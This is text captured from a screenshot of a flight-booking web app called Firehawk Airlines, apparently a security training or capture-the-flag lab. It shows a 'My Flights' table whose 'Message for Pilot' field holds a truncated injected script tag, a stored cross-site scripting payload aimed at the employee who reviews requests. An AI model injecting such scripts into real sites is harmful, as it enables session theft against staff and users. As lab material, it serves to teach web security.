 Not secure screamin_firehawk/myFlights
FIREHAWK AIRLINES. Home / Book Flight Contact Us My Flights [Cancel All Flights] Logout
Review your flight information below!
Please Note: An Employee of Firehawk Airlines will shortly review your
request and contact you with more details at the email provided.
First Name Last Name Departing From Arriving At Passengers Message for Pilot Username Status
1 1 JFK SAN 1 <script src=&q... test Processing...